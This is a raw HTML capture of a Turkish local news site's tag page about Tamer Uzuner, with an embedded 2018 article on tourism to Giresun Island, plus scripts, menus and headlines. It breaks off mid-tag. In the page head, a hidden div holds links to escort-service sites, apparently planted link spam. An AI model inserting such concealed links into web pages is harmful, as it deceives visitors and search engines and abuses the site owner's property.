

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/tamer-uzuner
body_size: 12686
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Tamer Uzuner &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun Adası Turistlerin Yeni Gözdesi","headline": "Giresun Adası Turistlerin Yeni Gözdesi","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-10-2018 8:54","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/10/Giresun-Adası-Turistlerin-Yeni-Gözdesi-184x140.jpg","articleSection" : "<p>Giresun Adası Turistlerin Yeni Gözdesi Geçmişte Amazon kadınlarının yaşadığına ve Herkül&#8217;ün altın postu aramak için geldiğine inanılan &#8216;Giresun Adası&#8217;, son dönemde turizmcilerin yanı sıra yerli ve ulusal film yapımcılarının da dikkatini çekti. Doğu Karadeniz&#8217;in yaşanabilir tek adası olan Giresun Adası&#8217;na, önümüzdeki günlerde dizi ve film yapımcıları tarafından bir inceleme gezisi düzenleneceği belirtildi. Konuyla ilgili bilgiler [&hellip;]</p>","articleBody" : "<p><strong>Giresun Adası Turistlerin Yeni Gözdesi</strong></p><p>Geçmişte Amazon kadınlarının yaşadığına ve Herkül&#8217;ün altın postu aramak için geldiğine inanılan &#8216;Giresun Adası&#8217;, son dönemde turizmcilerin yanı sıra yerli ve ulusal film yapımcılarının da dikkatini çekti.</p><p>Doğu Karadeniz&#8217;in yaşanabilir tek adası olan Giresun Adası&#8217;na, önümüzdeki günlerde dizi ve film yapımcıları tarafından bir inceleme gezisi düzenleneceği belirtildi. Konuyla ilgili bilgiler veren ve Giresun Adası&#8217;nın son dönemde her açıdan bir çekim merkezi haline geldiğini kaydeden Giresun Turizm Altyapı Hizmet Birliği (GİRTAB) Müdürü Tamer Uzuner &#8220;2017 yılında Doğu Karadeniz Bölge Kalkınma Ajansı tarafından bölge planı çerçevesinde yapılan illerin turizm eylem planı çatısı altında Turizm Altyapı Hizmet Birliği de Giresun Adasının tanıtımıyla ilgili çalışma planı başlattı. Bu çalışma planı kapsamında geçtiğimiz günlerde İstanbul&#8217;da Ulusal ve Uluslararası film yapımcılarıyla görüşerek Giresun Adası&#8217;nın ulusal ve uluslararası yayınlanacak sinema ve dizi filmlerinde yer almasıyla ilgili görüşmeler yaptık. Şuanda anlaşmalarını yapmış olan bir kaç sinema ve dizi filmi yapımcılarıyla ön görüşmeler yaptık ve konuya çok sıcak baktılar. Önümüzdeki günlerde şehrimize gelerek Giresun Adası&#8217;nı görecekler. Giresun Adası Doğu Karadeniz&#8217;in yalnızca turizm değil, sinema ve dizi filmleri için de adeta çekim merkezi haline getirmeyi umut ediyoruz&#8221; dedi.</p><p><strong>&#8220;YILDA 30 BİN TURİST GEZİ DÜZENLİYOR&#8221;</strong></p><p>Giresun Adası&#8217;nı yılda 30 bin turistin ziyaret ettiği bilgisini de veren Uzuner &#8220;Giresun Adası&#8217;nı ilk turizme açtığımız 2015 yılında 8 bin turistle başladık. Ardından 12 bine, ardından 17 bine sonra da bu rakam 30 bine yükseldi. Her yıl yüzde 30-40&#8217;lık bir turizm artışı yaşanmaktadır. Uluslararası ve yerel bazda ciddi anlamda turist akını var. Yıllık ortalama 30 binin üzerinde turist ağırlayan Giresun Adası, Herkül&#8217;ün altın postu aradığı, Savaşçı Amazon kadınlarının yaşadığı, çepeçevre surlarla çevrili, iki sunak taşı, su kuyuları olan ve bir çok tarihi eseri ve mitolojiyi bünyesinde bulunduran Doğu Karadeniz&#8217;in insan yaşayabilen tek adası. Giresun Adasının bu eşsiz güzellikleri bünyesinde barındırması ve bir çok endemik bitki örtüsüne de sahip olması da ilgi çekme sebebi. Giresun Adası görüldüğü sahile yakın bir mesafede ve günlük tekne turları düzenlenmektedir&#8221; diye konuştu.</p><p><strong>ZAMANDA YOLCULUK PROJESİNDE AMAZON KADINLAR VE HERKÜL KARŞILIYOR</strong></p><p>Giresun Adası&#8217;nı ziyaret eden turistlerin zamanda yolculuğa çıktığını kaydeden Uzuner şunları söyledi:</p><p>&#8220;Zamanda Yolculuk&#8217; olan bir proje var. Giresun Adası&#8217;nda ziyaretçileri Herkül ve Savaşçı Amazon kadınlar karşılıyor. Bilindiği gibi mitolojide Herkül&#8217;ün Çanakkale Boğazı&#8217;ndan başlayıp Batum&#8217;da sona eren altın post arama efsanesi vardır. Bu efsanenin durak noktalarından birisi olarak Giresun Adası geçiyor. Burada mitolojiye göre Herkül kanadından ok atan kuşlarla bir savaş veriyor. Savaşçı Amazon Kadınları&#8217;nın da Giresun Adası&#8217;nda yaşadığı mitolojide geçiyor. Giresun Adası&#8217;nda ziyaretçileri Savaşçı Amazon Kadınlarının savaş gösterileri ve Herkül karşılıyor.&#8221;</p>","url" : "https://bursagiresunhavadis.com/giresun-adasi-turistlerin-yeni-gozdesi-h10696.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="0e9484a89468e616c8b215ad-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; Tamer Uzuner etiket akışı" href="https://bursagiresunhavadis.com/etiket/tamer-uzuner/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="0e9484a89468e616c8b215ad-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="0e9484a89468e616c8b215ad-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="0e9484a89468e616c8b215ad-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="0e9484a89468e616c8b215ad-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="Tamer Uzuner &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-0e9484a89468e616c8b215ad-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-0e9484a89468e616c8b215ad-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-0e9484a89468e616c8b215ad-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/giresun-adasi-turistlerin-yeni-gozdesi-h10696.html" title="Giresun Adası Turistlerin Yeni Gözdesi"><div class="resim25" style="background-image: 